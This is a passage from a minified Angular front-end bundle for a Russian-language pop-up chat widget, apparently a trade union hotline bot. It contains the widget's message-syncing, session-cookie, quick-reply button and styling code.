center;width:100%;position:absolute;inset:0;margin:auto}.p-progress-spinner-circle{stroke-dasharray:89,200;stroke-dashoffset:0;stroke:#d62d20;animation:p-progress-spinner-dash 1.5s ease-in-out infinite,p-progress-spinner-color 6s ease-in-out infinite;stroke-linecap:round}@keyframes p-progress-spinner-rotate{to{transform:rotate(360deg)}}@keyframes p-progress-spinner-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes p-progress-spinner-color{to,0%{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}\n'],encapsulation:2,changeDetection:0}),t})(),bF=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})();const SF=["chatMessages"],IF=["maininput"],TF=["chatMain"],MF=function(){return{opacity:"0.6"}};function AF(t,n){1&t&&(M(0,"div",30)(1,"p-card")(2,"span"),Ke(3,"\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435\u0442... "),De(4,"br"),Ke(5,"\u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0434\u0438\u0430\u043b\u043e\u0433"),O()()()),2&t&&(D(1),Nt(Do(2,MF)))}function OF(t,n){1&t&&(M(0,"div")(1,"span",31),Ke(2,"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439"),O()())}function PF(t,n){1&t&&(M(0,"div",32),De(1,"p-progressSpinner"),O())}function xF(t,n){if(1&t&&(M(0,"div",26)(1,"div",27),I(2,AF,6,3,"div",28),I(3,OF,3,0,"div",20),I(4,PF,2,0,"div",29),O()()),2&t){const e=E(2);D(2),v("ngIf",e.checkReadMessage),D(1),v("ngIf",0==e.checkReadMessage),D(1),v("ngIf",null==e.checkReadMessage)}}function NF(t,n){1&t&&(M(0,"div",33),De(1,"i",34),O())}function FF(t,n){if(1&t&&(M(0,"div",27)(1,"div",38)(2,"div",39)(3,"div",40)(4,"div",36)(5,"span"),Ke(6),O(),M(7,"span"),Ke(8),Or(9,"date"),O()(),M(10,"div",41)(11,"div",42),De(12,"pre",43),O()()()()()()),2&t){const e=E(2).$implicit,i=E(2);D(4),v("ngClass",i.getMessageClass(e.sender,"message")),D(2),bi(i.getSenderName(e.sender)),D(2),cn("\xa0",Au(9,4,e.origin_server_ts,"dd.MM.yy, HH:mm"),""),D(4),v("innerHTML",e.content.body,Bc)}}function RF(t,n){if(1&t&&(M(0,"div",36),I(1,FF,13,7,"div",37),O()),2&t){const e=E().$implicit;v("ngClass",E(2).getMessageClass(e.sender,"avatar")),D(1),v("ngIf","m.room.message"==e.type)}}function LF(t,n){if(1&t){const e=Je();M(0,"button",50),ne("click",function(){X(e);const r=E().$implicit;return J(E(7).onClickButton(r))}),Ke(1),Or(2,"slice"),O()}if(2&t){const e=E().$implicit;D(1),cn(" ",e.length>27?sa(2,1,e,0,25)+"..":e," ")}}function kF(t,n){if(1&t&&(M(0,"div",48),I(1,LF,3,5,"button",49),O()),2&t){const e=n.$implicit,i=E(7);D(1),v("ngIf",i.checkBtnMsg(e))}}function VF(t,n){if(1&t&&(M(0,"div",46),I(1,kF,2,1,"div",47),O()),2&t){const e=E(4).$implicit,i=E(2);let r;D(1),v("ngForOf",i.buttonCaptions(null==(r=i.messengerService.getMessageParameters(e))?null:r.commands_list))}}function BF(t,n){if(1&t){const e=Je();M(0,"div",48)(1,"button",50),ne("click",function(){const o=X(e).$implicit,s=E(7);return s.formInputMessage.patchValue({outMessage:o}),J(s.sendValues())}),Ke(2),Or(3,"slice"),O()()}if(2&t){const e=n.$implicit;D(2),cn(" ",e.length>27?sa(3,1,e,0,25)+"..":e," ")}}function HF(t,n){if(1&t&&(M(0,"div",46),I(1,BF,4,5,"div",47),O()),2&t){const e=E(4).$implicit,i=E(2);let r;D(1),v("ngForOf",i.buttonCaptionsComma(null==(r=i.messengerService.getMessageParameters(e))?null:r.process_parameters))}}function jF(t,n){if(1&t&&(M(0,"div"),I(1,VF,2,1,"div",45),I(2,HF,2,1,"div",45),O()),2&t){const e=E(3).$implicit,i=E(2);let r,o;D(1),v("ngIf",null==(r=i.messengerService.getMessageParameters(e))?null:r.commands_list),D(1),v("ngIf",null==(o=i.messengerService.getMessageParameters(e))?null:o.process_parameters)}}function UF(t,n){if(1&t&&(M(0,"div",27)(1,"div",38)(2,"div",39)(3,"div",40)(4,"div",44),Ke(5),Or(6,"slice"),M(7,"span"),Ke(8),Or(9,"date"),O()(),M(10,"div",41)(11,"div",42),De(12,"pre",43),O()(),I(13,jF,3,2,"div",20),O()()()()),2&t){const e=E(2).$implicit,i=E(2);D(5),cn(" ",i.displayName.length>25?sa(6,4,i.displayName,0,25)+"..":i.displayName," "),D(3),bi(Au(9,8,e.origin_server_ts,"dd.MM.yy, HH:mm")),D(4),v("innerHTML",e.content.body,Bc),D(1),v("ngIf",!i.isWidget)}}function $F(t,n){if(1&t&&(M(0,"div",26),I(1,UF,14,11,"div",37),O()),2&t){const e=E(),i=e.$implicit,r=e.index,o=E(2);D(1),v("ngIf","m.room.message"==i.type&&i.content.body!=o.messengerService.value[r-1].content.body&&i.origin_server_ts!=o.messengerService.value[r-1].origin_server_ts)}}function zF(t,n){if(1&t&&(M(0,"div"),I(1,RF,2,2,"div",35),I(2,$F,2,1,"div",13),O()),2&t){const e=n.$implicit,i=E(2);D(1),v("ngIf",e.sender!=i.botName&&e.content.body&&"/newcall"!=e.content.body),D(1),v("ngIf",e.sender==i.botName&&"/newcall"!=e.content.body)}}function GF(t,n){if(1&t&&(M(0,"div",51),Ke(1),O()),2&t){const e=E(2);D(1),cn(" ",e.userWriter," \u043f\u0435\u0447\u0430\u0442\u0430\u0435\u0442... ")}}function WF(t,n){1&t&&De(0,"p-divider")}function qF(t,n){if(1&t){const e=Je();M(0,"div",48)(1,"button",53),ne("click",function(){const o=X(e).$implicit,s=E(3);return s.onClickButton(s.buttonUnderground(o)),J(s.undergroundButton=[])}),O()()}if(2&t){const e=n.$implicit,i=E(3);D(1),v("label",i.buttonUnderground(e))}}function KF(t,n){if(1&t&&(M(0,"div",52),I(1,qF,2,1,"div",47),O()),2&t){const e=E(2);D(1),v("ngForOf",e.undergroundButton)}}const QF=function(t){return{"chat-popup-iswidget":t}};function ZF(t,n){if(1&t){const e=Je();M(0,"div",2)(1,"div",3),De(2,"div",4),M(3,"div",5)(4,"span",6),ne("click",function(){return X(e),J(E().closeMessenger())}),Ke(5," x "),O()()(),M(6,"div",7)(7,"div",8)(8,"div",9)(9,"div",10)(10,"div",11,12),ne("scroll",function(){return X(e),J(E().onScroll())}),I(12,xF,5,3,"div",13),I(13,NF,2,0,"div",14),I(14,zF,3,2,"div",15),O()(),M(15,"div",16)(16,"button",17),ne("click",function(){return X(e),J(E().scrollMessagesBottom(!0))}),O()()(),I(17,GF,2,1,"div",18),M(18,"div",19),I(19,WF,1,0,"p-divider",20),I(20,KF,2,1,"div",21),M(21,"div",22)(22,"textarea",23,24),ne("keyup",function(r){return X(e),J(E().keyupInput(r))}),O(),M(24,"button",25),ne("click",function(){return X(e),J(E().sendValues())}),O()()()()()()}if(2&t){const e=E();v("ngClass",Le(11,QF,e.isWidget)),D(12),v("ngIf",0==e.messengerService.value.length),D(1),v("ngIf",e.findPreviousMessage),D(1),v("ngForOf",e.messengerService.value),D(1),v("hidden",e.hiddenUp),D(2),v("ngIf",""!==e.userWriter),D(2),v("ngIf",e.undergroundButton.length>0),D(1),v("ngIf",e.undergroundButton.length>0),D(1),v("formGroup",e.formInputMessage),D(1),v("autoResize",!0),D(2),v("disabled",!e.checkReadMessage)}}let YF=(()=>{class t{constructor(e,i,r,o,s){this.config=e,this.messengerAPI=i,this.cdr=r,this.domSanitizer=o,this.messengerService=s,this.isWidget=!1,this.handleMessengerClose=new Y,this.chat=!1,this.displayName="\u0420\u041e\u0421\u041f\u0420\u041e\u0424\u0416\u0415\u041b",this.displayNameAvatar="\u0420\u041e\u0421\u041f\u0420\u041e\u0424\u0416\u0415\u041b",this.displayUserName="",this.user_id="",this.next_batch="",this.previous_batch="",this.findPreviousMessage=!1,this.hiddenUp=!0,this.countUnRead=0,this.userWriter="",this.avatar_url="",this.buttonMessages=[],this.isOpenMessager=!1,this.loginToken="",this.params={username:"",chatbotname:""},this.submitted=!1,this.formInputMessage=new Ex({outMessage:new Nx({value:"",disabled:!0})}),this.undergroundButton=[],this.selectDistrict=!1;let a=this.formInputMessage.get("outMessage");e.configuration.config.chatServerUrl="",a&&a.valueChanges.pipe(function WP(t,n=GP){return gn((e,i)=>{let r=null,o=null,s=null;const a=()=>{if(r){r.unsubscribe(),r=null;const c=o;o=null,i.next(c)}};function l(){const c=s+t,u=n.now();if(u<c)return r=this.schedule(void 0,c-u),void i.add(r);a()}e.subscribe(Zt(i,c=>{o=c,s=n.now(),r||(r=n.schedule(l,t),i.add(r))},()=>{a(),i.complete()},void 0,()=>{o=r=null}))})}(500),function qP(t,n=Sl){return t=t??KP,gn((e,i)=>{let r,o=!0;e.subscribe(Zt(i,s=>{const a=n(s);(o||!t(r,a))&&(o=!1,r=a,i.next(s))}))})}()).subscribe(l=>{let c=Object.values(this.messengerService.value).pop();l.length>2&&c.content.message_parameters?.commands_list?this.getSearch(l):this.undergroundButton=[]})}getSearch(e){if(e&&!this.isWidget){let i=(new pn).set("text",e);this.messengerAPI.getSearchButton(i).then(r=>{r&&(this.undergroundButton=r.slice(0,5))},r=>{this.undergroundButton=[],console.log("Error in getSearch")})}else this.undergroundButton=[]}getCookie(e){let i=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return i?decodeURIComponent(i[1]):void 0}generateSessionId(){return BN()}setCookie(e,i){let r=encodeURIComponent(e)+"="+encodeURIComponent(i);document.cookie=r}ngOnInit(){this.chatOn(),null===sessionStorage.getItem("messenger_token")&&sessionStorage.setItem("messenger_token",this.generateSessionId());const e=sessionStorage.getItem("messenger_token")||this.generateSessionId();this.setCookie("MESSENGER_SESSION_ID",e),this.getCookie("MESSENGER_SESSION_ID");const r=e;this.intervalId=setInterval(()=>{this.isOpenMessager=this.chatMain?.nativeElement.offsetParent,this.isOpenMessager&&(this.onMessagerOpen(r),clearInterval(this.intervalId))},1e3)}onMessagerOpen(e){var i=this;return function jP(t){return function(){var n=this,e=arguments;return new Promise(function(i,r){var o=t.apply(n,e);function s(l){xv(o,i,r,s,a,"next",l)}function a(l){xv(o,i,r,s,a,"throw",l)}s(void 0)})}}(function*(){i.messengerAPI.acquireAnonimousUser(e,"hotline").subscribe(r=>{localStorage.setItem("messenger_token",r.access_token);const o=r.room_id;i.isWidget||(i.config.configuration.config={username:e,roomId:String(o).substring(0,String(o).indexOf(":")),botname:"@"+i.messengerAPI.getChatBotName()+String(o).substring(String(o).indexOf(":"))}),i.user_id=r.user_id,i.curUserName=r?.user_id,i.botName=i.config.configuration.config.botname;const s=setInterval(()=>{""!=i.next_batch&&(i.syncLastMessage(),clearInterval(s))},8e3);i.getDisplayName(i.config),i.startMessages()})})()}scrollMessagesBottom(e){if(this.chat&&!this.findPreviousMessage)if(e){const i=this.chatMessages?.nativeElement,r=setInterval(()=>{i.scrollHeight-i.scrollTop>=i.clientHeight&&clearInterval(r),i.scrollTo({top:i.scrollHeight,behavior:"smooth"})},100)}else setTimeout(()=>{const i=this.chatMessages?.nativeElement;i.children[i.children.length-1].scrollIntoView()},0)}getMessageClass(e,i){return e==this.curUserName?"avatar"==i?"chat-message user-side":"chat-message-meta":"avatar"==i?"chat-message":"chat-message-name"}getSenderName(e){if(e==this.curUserName)return"";let i,r,o;return i=String(e).indexOf("@")+1,r=String(e).indexOf(":"),o=String(e).substring(i,r),o=o.length>25?o.substring(0,22)+"...":o,o}getSenderAvatarUrl(e){let i,r,o;return i=this.messengerService.value.filter(s=>"m.room.member"==s.type).filter(s=>s.sender==e),r=i.filter(s=>void 0!==s.content.membership&&"join"==s.content.membership).find(s=>void 0!==s.content.avatar_url&&""!=s.content.avatar_url),o=void 0!==r?r.content.avatar_url:"",o}onScroll(){const e=this.chatMessages?.nativeElement;this.hiddenUp=e.scrollHeight-e.scrollTop==e.clientHeight,e.scrollTop<=e.clientHeight/2&&!this.findPreviousMessage&&this.onPreviousMessage()}onPreviousMessage(){this.findPreviousMessage=!0;const e=localStorage.getItem("messenger_token");e&&this.previous_batch?this.messengerAPI.getMessages(this.config.configuration.config.chatServerURL,e,this.config.configuration.config.roomId+String(this.config.configuration.config.botname).substring(String(this.config.configuration.config.botname).indexOf(":")),this.previous_batch).subscribe(i=>{this.previous_batch=i.end,i.chunk.filter(o=>"m.room.message"==o.type||"m.room.member"==o.type).forEach(o=>{this.messengerService.value.unshift(o)}),this.findPreviousMessage=!1},()=>{this.findPreviousMessage=!1}):this.findPreviousMessage=!1}chatOn(){this.chat=!this.chat,this.scrollMessagesBottom(),this.countUnRead=0,this.setNotification(this.countUnRead),this.cdr.detectChanges()}get f(){return this.formInputMessage.controls}checkBtnMsg(e){return"\u0417\u0430\u0434\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441 \u043a \u043f\u0440\u043e\u0444\u0441\u043e\u044e\u0437\u0443"!=e&&"\u041e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043d\u0430 \u0433\u043e\u0440\u044f\u0447\u0443\u044e \u043b\u0438\u043d\u0438\u044e"!=e&&"\u041f\u043e\u0437\u043e\u0432\u0438 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430"!=e}sendValues(e){this.submitted=!0;const i=e||String(this.formInputMessage.get("outMessage")?.value).replace("\n",""),r=this.messengerService?.value[this.messengerService?.value?.length-1];if(i){if(r&&"/newcall"!=i.toLowerCase()&&"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435"==r?.content?.body)return this.sendValues("/newcall"),this.syncLastMessage(),void setTimeout(()=>{this.sendValues(i)},1500);i&&this.messengerAPI.sendMessage(this.config.configuration.config.chatServerURL,i,localStorage.getItem("messenger_token"),this.config.configuration.config.roomId,this.config.configuration.config.botname).subscribe(o=>{this.formInputMessage.patchValue({outMessage:""})})}}startMessages(){const e=localStorage.getItem("messenger_token");e&&this.messengerAPI.InitialSyncMessages(this.config.configuration.config.chatServerURL,e,this.config.configuration.config.roomId+String(this.config.configuration.config.botname).substring(String(this.config.configuration.config.botname).indexOf(":"))).subscribe(i=>{this.checkReadMessage=!0,this.formInputMessage.get("outMessage")?.enable(),this.previous_batch=i.messages.start,this.next_batch=i.messages.end;const r=i.messages.chunk.filter(s=>"m.room.message"==s.type||"m.room.member"==s.type);this.messengerService=new Nv(r,{botname:this.config.configuration.config.botname,displayName:this.displayName,displayUserName:this.displayUserName,user_id:this.user_id}),"m.room.member"==r[r.length-1].type&&(this.sendValues("/newcall"),this.syncLastMessage()),this.scrollMessagesBottom()},i=>{this.formInputMessage.get("outMessage")?.disable(),this.checkReadMessage=!1})}syncLastMessage(){this.messengerAPI.syncLastMessage(this.config.configuration.config.chatServerURL,localStorage.getItem("messenger_token"),this.next_batch).pipe(Fv(e=>(console.log("error sync",e),this.syncLastMessage(),function QP(t,n){const e=me(t)?t:()=>t,i=r=>r.error(e());return new Ze(n?r=>n.schedule(i,0,r):i)}(()=>e)))).subscribe(e=>{let i=this.config.configuration.config.botname;this.next_batch=e.next_batch;try{e.rooms.join[this.config.configuration.config.roomId+String(i).substring(String(i).indexOf(":"))].timeline.events.filter(s=>"m.room.message"==s.type||"m.room.member"==s.type).forEach(s=>{null!=s&&""!=s&&(0==this.messengerService.value.filter(a=>a.origin_server_ts==s.origin_server_ts).length&&this.messengerService.value.push(s),this.findPreviousMessage||this.scrollMessagesBottom(!0),this.chat||(this.countUnRead=this.countUnRead+1,this.setNotification(this.countUnRead)))});let o=e.rooms.join[this.config.configuration.config.roomId+String(i).substring(String(i).indexOf(":"))].ephemeral.events[0].content.user_ids[0];null!=o?this.getWriterUser(o):this.userWriter=""}catch{}this.syncLastMessage()})}getDisplayName(e){this.messengerAPI.getDisplaName(e.configuration.config.chatServerURL,e.configuration.config.botname).subscribe(i=>{this.displayName=i.displayname,this.displayNameAvatar=this.displayName.indexOf(" ")>-1?this.displayName[0]+this.displayName[this.displayName.indexOf(" ")+1]:this.displayName})}getUserName(){this.messengerAPI.getDisplaName(this.config.configuration.config.chatServerURL,this.user_id).subscribe(e=>{this.displayUserName=e.displayname})}getWriterUser(e){this.messengerAPI.getDisplaName(this.config.configuration.config.chatServerURL,e).subscribe(i=>{this.userWriter=i.displayname})}createImageFromBlob(e){let i=new FileReader;i.addEventListener("load",()=>{this.imageurl=i.result,this.imageurl=this.imageurl.substring(this.imageurl.indexOf("base64,")+7),this.imageurl=`data:image/*;base64,${this.imageurl}`,this.imageurl=this.domSanitizer.bypassSecurityTrustUrl(this.imageurl)},!1),e.size>0&&i.readAsDataURL(e)}setNotification(e){}keyupInput(e){var i=this.mainInput?.nativeElement;i.style.overflow="hidden",(i.scrollHeight!=i.clientHeight||""==this.formInputMessage.get("outMessage")?.value)&&(i.style.height=0,i.style.height=i.scrollHeight+"px"),""!==this.formInputMessage.get("outMessage")?.value&&13==e.keyCode&&(this.sendValues(),i.style.height="34px")}buttonCaptions(e){if(e){let i=[];return i=Object.values(e),this.buttonMessages=e,i}return[]}buttonCaptionsComma(e){if("object"==typeof e){let i=[];return i=Object.values(e),i}return[]}buttonUnderground(e){if(e){let i=[];return i=Object.values(e),this.buttonMessages=e,i[0]}return""}onClickButton(e){let i="";for(const[r,o]of Object.entries(this.buttonMessages))o==e&&(i=r);i>""&&(this.formInputMessage.patchValue({outMessage:"/"+i}),this.sendValues())}closeMessenger(){this.handleMessengerClose.emit()}static#e=this.\u0275fac=function(i){return new(i||t)(C(e0),C(jN),C(Mi),C(Ov),C(Nv))};static#t=this.\u0275cmp=tt({type:t,selectors:[["app-messenger"]],viewQuery:function(i,r){if(1&i&&(at(SF,5),at(IF,5),at(TF,5)),2&i){let o;Ae(o=Oe())&&(r.chatMessages=o.first),Ae(o=Oe())&&(r.mainInput=o.first),Ae(o=Oe())&&(r.chatMain=o.first)}},inputs:{isWidget:"isWidget",username:"username",chatbotname:"chatbotname",matrixname:"matrixname",msgbot:"msgbot",description:"description"},outputs:{handleMessengerClose:"handleMessengerClose"},decls:3,vars:1,consts:[["class","chat-popup",3,"ngClass",4,"ngIf"],["chatMain",""],[1,"chat-popup",3,"ngClass"],[1,"header-wrapper"],[1,"triangle"],[1,"rectangle"],[1,"header-item",3,"click"],[1,"chat-popup-body"],[1,"chat-popup-form"],[1,"chat-popup-list"],[1,"chat-popup-list-container"],[1,"chat-messages","scroller",3,"scroll"],["chatMessages",""],["class","chat-message app-side",4,"ngIf"],["class","p-d-flex p-jc-center",4,"ngIf"],[4,"ngFor","ngForOf"],[3,"hidden"],["pButton","","pRipple","","type","button","icon","pi pi-chevron-down",1,"p-button-text","p-button-sm","chat-popup-up",3,"click"],["class","chat-popup-writing",4,"ngIf"],[1,"chat-popup-question"],[4,"ngIf"],["class","p-d-flex p-flex-wrap p-mt-2 p-mb-2",4,"ngIf"],[1,"chat-popup-control",3,"formGroup"],["rows","1","placeholder","\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","formControlName","outMessage","pInputTextarea","",1,"chat-popup-textarea",3,"autoResize","keyup"],["maininput",""],["pButton","","pRipple","","type","submit","icon","pi pi-send",1,"p-button-text","p-button-lg","chat-popup-send",2,"color","#ef8000",3,"disabled","click"],[1,"chat-message","app-side"],[1,"chat-message-host"],["class","chat-first-message",4,"ngIf"],["class","message-loader",4,"ngIf"],[1,"chat-first-message"],[1,"error-text-span"],[1,"message-loader"],[1,"p-d-flex","p-jc-center"],[1,"pi","pi-spin","pi-spinner","chat-message-name",2,"font-size","2rem"],[3,"ngClass",4,"ngIf"],[3,"ngClass"],["class","chat-message-host",4,"ngIf"],[1,"chat-message-bubble"],[1,"chat-message-wrapper"],[1,"chat-message-container"],[1,"chat-message-box"],[1,"chat-message-main-message"],[3,"innerHTML"],[1,"chat-message-name"],["class","p-d-flex p-flex-wrap p-mt-1",4,"ngIf"],[1,"p-d-flex","p-flex-wrap","p-mt-1"],["class","p-mr-1 p-mb-1",4,"ngFor","ngForOf"],[1,"p-mr-1","p-mb-1"],["type","button","class","button-answer small-padding-button",3,"click",4,"ngIf"],["type","button",1,"button-answer","small-padding-button",3,"click"],[1,"chat-popup-writing"],[1,"p-d-flex","p-flex-wrap","p-mt-2","p-mb-2"],["pButton","","type","button","label","Primary",1,"p-button-sm","small-padding-button",3,"label","click"]],template:function(i,r){1&i&&(I(0,ZF,25,13,"div",0),De(1,"div",null,1)),2&i&&v("ngIf",r.chat)},dependencies:[ri,ba,Oi,nF,s0,CF,Na,sC,aC,za,Wd,EF,wF,iv,tv],styles:['*[_ngcontent-%COMP%]{outline:none;box-sizing:border-box;font-family:Open Sans,sans-serif;word-wrap:break-word}.scroller[_ngcontent-%COMP%]{overflow-y:scroll}.scroller[_ngcontent-%COMP%]::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.scroller[_ngcontent-%COMP%]::-webkit-scrollbar{width:8px;background-color:#f5f5f5}.scroller[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}pre[_ngcontent-%COMP%]{white-space:pre-wrap;display:contents}.chat-button[_ngcontent-%COMP%]{color:var(--q-content-text);border-radius:0}.chat-button[_ngcontent-%COMP%]:focus{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent);box-shadow:none}.chat-button--open[_ngcontent-%COMP%]{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent)}.chat-popup[_ngcontent-%COMP%]{width:40rem;height:60vh;position:fixed;z-index:1000;right:20px;bottom:80px;border-radius:10px;max-width:90%}.chat-popup-header[_ngcontent-%COMP%]{display:flex;padding:12px;background-color:#ef8000;border-radius:4px 4px 0}.chat-popup-header-logo[_ngcontent-%COMP%]{width:60%;display:flex}.chat-popup-header-close[_ngcontent-%COMP%]{margin-left:auto;color:#7182ac}.chat-popup-header-close[_ngcontent-%COMP%]  span{font-size:.6rem!important}.chat-popup-body[_ngcontent-%COMP%]{display:flex;flex-direction:column;width:100%;height:100%;background-color:#fff;border:1px solid #ef8000;border-radius:4px 0 4px 4px}.chat-popup-form[_ngcontent-%COMP%]{display:flex;flex-direction:column;flex:1 0 auto;height:100%}.chat-popup-list[_ngcontent-%COMP%]{position:relative;flex-grow:1}.chat-popup-list-container[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;overflow:hidden}.chat-popup-answer[_ngcontent-%COMP%]{flex:1 0 auto;padding:12px}.chat-popup-question[_ngcontent-%COMP%]{height:-moz-fit-content;height:fit-content;padding:20px 12px 12px}.chat-popup-control[_ngcontent-%COMP%]{position:relative}.chat-popup-control-form[_ngcontent-%COMP%]{border:2px 0px 2px 0px solid transparent}.chat-popup-textarea[_ngcontent-%COMP%]{padding:6px 32px 6px 16px;height:max-content;min-height:3rem;font-size:1.5rem;max-height:150px;width:100%;border:1px solid #f5f5f5;border-radius:4px;box-shadow:0 4px 4px 1px #0003}.chat-popup-writing[_ngcontent-%COMP%]{position:absolute;color:#9e9e9e;left:15px;bottom:-10px;border:none;font-size:12px;background-color:transparent}.chat-first-message[_ngcontent-%COMP%]{position:absolute;color:#212121;text-align:center;top:50%;left:50%;margin-right:-50%;min-height:10%;line-height:2.5;transform:translate(-50%,-50%)}.chat-popup-up[_ngcontent-%COMP%]{position:absolute;right:20px;top:85%;color:#757575}.chat-popup-up[_ngcontent-%COMP%]:hover{color:#3f86c3}.chat-popup-clip[_ngcontent-%COMP%]{position:absolute;left:0;border:none;background-color:transparent;cursor:pointer}.chat-popup-clip[_ngcontent-%COMP%]:focus{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent);box-shadow:none}.chat-popup-send[_ngcontent-%COMP%]{position:absolute;right:0;border:none;background-color:transparent;cursor:pointer}.chat-popup-send-autocomplete[_ngcontent-%COMP%]{top:0}.chat-popup-send[_ngcontent-%COMP%]:focus{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent);box-shadow:none}.chat-message[_ngcontent-%COMP%]{display:block;flex-shrink:0;margin-top:8px}.chat-message-host[_ngcontent-%COMP%]{display:flex}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-host[_ngcontent-%COMP%]{justify-content:flex-end}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]{background-color:#ef8000;border-radius:10px 2px 10px 10px}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]   .chat-message-main-message[_ngcontent-%COMP%]{color:#fff}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]   .chat-message-meta[_ngcontent-%COMP%]{display:inline-flex;align-items:center;justify-content:flex-end;text-align:right;color:#ffffffbf;width:100%}.chat-message.user-side[_ngcontent-%COMP%]   .chat-message-box[_ngcontent-%COMP%]   .chat-message-meta[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{fill:#ffffff80;margin-right:4px}.chat-message-avatar-container[_ngcontent-%COMP%]{width:42px;height:42px;margin-right:8px;flex-shrink:0}.chat-message-avatar[_ngcontent-%COMP%]{width:42px;height:42px;border-radius:50%;background-color:#ef8000;display:flex;justify-content:center;align-content:center;align-items:center;color:#fff;font-size:12px;font-weight:700}.chat-message-avatar[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{fill:#fff}.chat-message-avatar[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{border-radius:50%}.chat-message-bubble[_ngcontent-%COMP%]{display:flex;align-items:center;position:relative;max-width:75%}.chat-message-bubble[_ngcontent-%COMP%]:before{content:""}.chat-message-wrapper[_ngcontent-%COMP%]{display:block;width:100%}.chat-message-container[_ngcontent-%COMP%]{position:relative;max-width:100%}.chat-message-box[_ngcontent-%COMP%]{display:block;background-color:#f5f5f5;border-radius:2px 10px 10px;padding:4px 8px}.chat-message-main-message[_ngcontent-%COMP%]{font-size:14px;line-height:20px;color:#222b45}.chat-message-name[_ngcontent-%COMP%]{font-weight:500;color:#848990;margin-bottom:4px;font-size:13px}.chat-message-meta[_ngcontent-%COMP%]{font-size:13px;color:#848990;text-align:right;font-weight:400}.chat-messages[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;flex-grow:1;padding:8px 12px;overflow-x:hidden;overflow-y:auto;height:100%}.form-container[_ngcontent-%COMP%]{max-width:300px;padding:10px;background-color:#fff}.small-padding-button[_ngcontent-%COMP%]{padding:.525rem 1.525rem .325rem}.p-button-icon[_ngcontent-%COMP%]   .pi[_ngcontent-%COMP%]   .pi-send[_ngcontent-%COMP%]{font-size:1.5rem!important}.button-answer[_ngcontent-%COMP%]{background-color:transparent;border:1px solid #ef8000;color:#ef8000;border-radius:4px;font-weight:600;cursor:pointer}.error-text-span[_ngcontent-%COMP%]{font-size:2rem}.message-loader[_ngcontent-%COMP%]{width:100%;display:flex;justify-content:center}.header-wrapper[_ngcontent-%COMP%]{margin:0 auto;position:absolute;top:-20px;right:0;display:flex}.header-item[_ngcontent-%COMP%]{color:#fff;cursor:pointer;font-size:1.8rem;height:100%;display:flex;justify-content:flex-end;align-items:center;margin-right:5px}.triangle[_ngcontent-%COMP%]{width:0;height:0;border-bottom:21px solid #ef8000;border-left:20px solid transparent;margin-right:-2px}.rectangle[_ngcontent-%COMP%]{height:20px;width:50px;background-color:#ef8000;border-radius:4px 4px 0 0}']})}return t})();function XF(t,n){if(1&t){const e=Je();M(0,"app-messenger",3),ne("handleMessengerClose",function(){return X(e),J(E().handleMessengerClose())}),O()}}let JF=(()=>{class t{constructor(){this.isMessengerOpen=!1,this.isFirstMessengerOpen=!1}getCurrentYCoord(){return void 0!==window.scrollY?window.scrollY:(document.documentElement||document.body.parentNode||document.body).scrollTop}handlerMessengerClick(){this.isFirstMessengerOpen=!0,this.isMessengerOpen=!this.isMessengerOpen}handleMessengerClose(){this.isMessengerOpen=!1}static#e=this.\u0275fac=function(i){return new(i||t)};static#t=this.\u0275cmp=tt({type:t,selectors:[["app-root"]],decls:3,vars:1,consts:[[3,"handleMessengerClose",4,"ngIf"],[1,"messenger-button",3,"click"],["src","../assets/icons/message-strong.svg",1,"messenger-icon"],[3,"handleMessengerClose"]],template:function(i,r){1&i&&(I(0,XF,1,0,"app-messenger",0),M(1,"button",1),ne("click",function(){return r.handlerMessengerClick()}),De(2,"img",2),O()),2&i&&v("ngIf",r.isMessengerOpen)},dependencies:[Oi,YF],styles:[".messenger-button[_ngcontent-%COMP%]{width:45px;height:45px;border:none;color:#ef8000;background-color:#ef8000;border-radius:50%;position:fixed;right:20px;bottom:20px;cursor:pointer;z-index:999}.messenger-icon[_ngcontent-%COMP%]{width:22px;color:#fff}"]})}return t})();class l0{}class eR{}const Gn="*";function 